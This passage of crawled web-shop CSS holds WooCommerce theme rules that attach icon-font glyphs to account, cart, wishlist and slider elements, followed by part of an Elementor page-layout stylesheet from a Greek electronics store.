    content: ""; }

.woocommerce-password-strength::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

.woocommerce-password-strength.strong::after {
  content: ""; }

.woocommerce-password-strength.good::after {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.is-active a::before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  line-height: 1.618;
  margin-left: 0.5407911001em;
  width: 1.41575em;
  text-align: right;
  float: right;
  opacity: 0.25;
  font-weight: 700; }

.woocommerce-MyAccount-navigation ul li a:hover::before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a::before {
  content: ""; }

.my_account_orders .button.view::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

p.order-again .button::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

.woocommerce-MyAccount-downloads .button::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

.demo_store::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

#reviews .commentlist li p.meta .verified {
  display: inline-block;
  height: 1.41575em;
  width: 1.41575em;
  position: relative;
  text-indent: -9999px; }
  #reviews .commentlist li p.meta .verified::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    color: #0f834d;
    position: absolute;
    top: 0;
    left: 0;
    width: 1.41575em;
    height: 1.41575em;
    text-indent: 0;
    text-align: center;
    line-height: 1.618em; }

/**
 * Composite Products
 */
.single-product div.product .component_selections .clear_component_options::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

/**
 * Mix and Match
 */
.cart .mnm_table_item .mnm_table_item_indent::before,
.shop_table .mnm_table_item .mnm_table_item_indent::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  margin-right: 0.3819820591em;
  opacity: 0.25; }

/**
 * Quick view
 */
.quick-view-button::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.6180469716em; }

/**
 * Ship multiple addresses
 */
.woocommerce-page .ship_address .gift-form label::after,
.woocommerce-page .no_shipping_address .gift-form label::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

.woocommerce-page .ship_address .modify-address-button::before,
.woocommerce-page .no_shipping_address .modify-address-button::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

.woocommerce-page .addresses + .addresses header.title a::before {
  content: ""; }

/**
 * Product reviews pro
 */
.woocommerce .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before,
.woocommerce-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

/**
 * Variation Swatches
 */
a#variations_clear::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

/**
 * Wishlists
 */
.wl-add-link::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

.button.wl-create-new::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

.site-header-cart .cart-contents::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .yith-wcqv-button:before,
.shop-action .yith-wcwl-add-to-wishlist > div > a:before,
.shop-action .compare:before,
.product-list .yith-wcqv-button:before,
.product-list .yith-wcwl-add-to-wishlist > div > a:before,
.product-list .compare:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle; }

.shop-action .yith-wcwl-add-to-wishlist > div > a:before,
.product-list .yith-wcwl-add-to-wishlist > div > a:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:before,
.product-list .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:before {
  content: "";
  color: red; }

.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse a:before,
.product-list .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse a:before {
  content: "";
  color: red; }

.shop-action .compare:before,
.product-list .compare:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .yith-wcqv-button:before,
.product-list .yith-wcqv-button:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action a[class*="product_type_"]:before,
.product-list a[class*="product_type_"]:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

@media (min-width: 768px) {
  .main-navigation ul.menu > li.menu-item-has-children > a:after, .main-navigation ul.menu > li.page_item_has_children > a:after, .main-navigation ul.menu > li.has-mega-menu > a:after,
  .main-navigation ul.nav-menu > li.menu-item-has-children > a:after,
  .main-navigation ul.nav-menu > li.page_item_has_children > a:after,
  .main-navigation ul.nav-menu > li.has-mega-menu > a:after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: 0.5em;
    font-size: 10px;
    font-weight: 700;
    -webkit-transition: transform 0.3s ease;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease; }
  .main-navigation ul.menu > li.menu-item-has-children:hover > a:after, .main-navigation ul.menu > li.page_item_has_children:hover > a:after, .main-navigation ul.menu > li.has-mega-menu:hover > a:after,
  .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a:after,
  .main-navigation ul.nav-menu > li.page_item_has_children:hover > a:after,
  .main-navigation ul.nav-menu > li.has-mega-menu:hover > a:after {
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg); }
  .header-side .main-navigation ul.menu > li.menu-item-has-children > a::after, .header-side .main-navigation ul.menu > li.page_item_has_children > a::after, .header-side .main-navigation ul.menu > li.has-mega-menu > a::after,
  .header-side .main-navigation ul.nav-menu > li.menu-item-has-children > a::after,
  .header-side .main-navigation ul.nav-menu > li.page_item_has_children > a::after,
  .header-side .main-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: 1em;
    margin-right: -25px; }
  .vertical-navigation ul.menu > li.menu-item-has-children > a::after, .vertical-navigation ul.menu > li.page_item_has_children > a::after, .vertical-navigation ul.menu > li.has-mega-menu > a::after,
  .vertical-navigation ul.nav-menu > li.menu-item-has-children > a::after,
  .vertical-navigation ul.nav-menu > li.page_item_has_children > a::after,
  .vertical-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: auto;
    float: right; }
  .main-navigation ul.menu ul li.menu-item-has-children > a::after, .main-navigation ul.menu ul li.page_item_has_children > a::after,
  .main-navigation ul.nav-menu ul li.menu-item-has-children > a::after,
  .main-navigation ul.nav-menu ul li.page_item_has_children > a::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    float: right;
    margin-left: 10px;
    line-height: 1.5;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .main-navigation ul.menu ul li.menu-item-has-children:hover > a:after, .main-navigation ul.menu ul li.page_item_has_children:hover > a:after,
  .main-navigation ul.nav-menu ul li.menu-item-has-children:hover > a:after,
  .main-navigation ul.nav-menu ul li.page_item_has_children:hover > a:after {
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg); }
  .demo_store a.woocommerce-store-notice__dismiss-link::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-right: 0.3342343017em; }
  .addresses header.title a {
    display: block;
    width: 1em;
    height: 1em;
    text-indent: -9999px;
    position: relative;
    padding: 0.875em;
    margin-top: 0.6180469716em; }
    .addresses header.title a::before {
      font-family: "shopic-icon";
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      content: "";
      line-height: 1.618;
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      text-align: center;
      text-indent: 0; }
  /**
     * Wishlists
     */
  #wl-wrapper .wl-tabs > li.active::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    display: block !important;
    position: absolute;
    top: 50%;
    height: 1em;
    width: 1em;
    margin-top: -0.5em; } }

ul.wishlist_table.mobile .remove_from_wishlist:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.arrow-style-2 .slick-prev:before {
  content: ""; }

.arrow-style-2 .slick-next:before {
  content: ""; }

.slick-prev:before,
.slick-next:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle; }

.slick-prev:before {
  content: ""; }
  [dir="rtl"] .slick-prev:before {
    content: ""; }
  .woocommerce-product-gallery-vertical .slick-prev:before {
    content: ""; }
  .woocommerce-product-gallery-horizontal .slick-prev:before {
    content: ""; }

.slick-next:before {
  content: ""; }
  [dir="rtl"] .slick-next:before {
    content: ""; }
  .woocommerce-product-gallery-vertical .slick-next:before {
    content: ""; }
  .woocommerce-product-gallery-horizontal .slick-next:before {
    content: ""; }

.shopic-language-switcher li.item span:after {
  position: relative;
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5em;
  margin-top: -1px; }

body.loading {
  position: relative; }
  body.loading::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    -webkit-animation: fa-spin 0.75s linear infinite;
            animation: fa-spin 0.75s linear infinite;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 40px;
    position: fixed;
    top: 50%;
    left: 50%;
    display: block;
    z-index: 999999;
    color: #fff; }
  body.loading:before {
    content: '';
    display: block;
    position: fixed;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 999998; }

.woocommerce-cart .cart-empty:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 164px;
  color: var(--light);
  display: block; }

#yith-quick-view-close * {
  display: none; }

#yith-quick-view-close:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

div[class*='post-style-'] .entry-content > a:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

h2.resp-accordion:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 10px; }

h2.resp-accordion.active:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shopic-sorting .woocommerce-ordering:after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.widget_product_categories .icon-minus {
  float: right;
  width: 20px;
  text-align: center;
  cursor: pointer; }
  .widget_product_categories .icon-minus:hover {
    color: var(--accent); }
  .widget_product_categories .icon-minus:before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    font-size: 16px; }

.widget_product_categories .icon-plus {
  float: right;
  width: 20px;
  text-align: center;
  cursor: pointer; }
  .widget_product_categories .icon-plus:hover {
    color: var(--accent); }
  .widget_product_categories .icon-plus:before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    font-size: 16px; }

.entry-header .posted-on:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.entry-header .post-author span:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .wooscp-btn:before,
.product-list .wooscp-btn:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .woosq-btn:before,
.product-list .woosq-btn:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .woosw-btn:before,
.product-list .woosw-btn:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .woosw-btn.woosw-added:before,
.product-list .woosw-btn.woosw-added:before {
  content: ""; }

.shop-action .woosw-btn.woosw-adding,
.product-list .woosw-btn.woosw-adding {
  position: relative; }
  .shop-action .woosw-btn.woosw-adding::before,
  .product-list .woosw-btn.woosw-adding::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    -webkit-animation: fa-spin 0.75s linear infinite;
            animation: fa-spin 0.75s linear infinite;
    height: 20px;
    width: 20px;
    line-height: 20px;
    font-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -10px;
    margin-top: -10px;
    display: block;
    -webkit-transform: translate(0);
        -ms-transform: translate(0);
            transform: translate(0); }

.single-product div.product .entry-summary .wooscp-btn:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.single-product div.product .entry-summary .woosw-btn:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.single-product div.product .entry-summary .woosw-btn.woosw-added:before {
  content: ""; }

.shopic-social-share {
  font-size: 14px; }
  .shopic-social-share .social-share-header {
    color: var(--accent);
    font-weight: 700; }
  .shopic-social-share a {
    padding-left: 5px;
    padding-right: 5px;
    color: var(--text); }
    .shopic-social-share a:hover {
      color: var(--primary); }
    .shopic-social-share a span {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      -webkit-clip-path: inset(50%);
      clip-path: inset(50%);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
      word-wrap: normal !important; }



--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1681396366
body_size: 844
content:
.elementor-1407 .elementor-element.elementor-element-3791071 > .elementor-container{min-height:50px;}.elementor-1407 .elementor-element.elementor-element-3791071:not(.elementor-motion-effects-element-type-background), .elementor-1407 .elementor-element.elementor-element-3791071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-1407 .elementor-element.elementor-element-3791071{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1407 .elementor-element.elementor-element-3791071 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-93db2d7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-93db2d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-93db2d7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-93db2d7 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-1ada675.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-1ada675.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-1ada675 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-1ada675 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-container{min-height:100px;}.elementor-1407 .elementor-element.elementor-element-7afe405{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EBEBEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-e0adcfe.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-e0adcfe.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-e0adcfe > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-e0adcfe > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1407 .elementor-element.elementor-element-342d580{width:auto;max-width:auto;}.elementor-1407 .elementor-element.elementor-element-0798009 .site-branding{text-align:left;}.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img{width:260px;}.elementor-1407 .elementor-element.elementor-element-0798009{width:auto;max-width:auto;}.elementor-1407 .elementor-element.elementor-element-69a3ec1{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-0ceb3f2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-f61a5c3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-f61a5c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-f61a5c3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-f61a5c3 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-1407 .elementor-element.elementor-element-0eb1649:not(.elementor-motion-effects-element-type-background), .elementor-1407 .elementor-element.elementor-element-0eb1649 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B8145B;}.elementor-1407 .elementor-element.elementor-element-0eb1649{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1407 .elementor-element.elementor-element-0eb1649 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1407 .elementor-element.elementor-element-6d12f4c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation{text-align:left;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item a:not(:hover){color:#FFFFFF;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:not(:hover){color:var( --e-global-color-text );}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item a:hover{color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-accent );}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:#E90E0E;}.elementor-1407 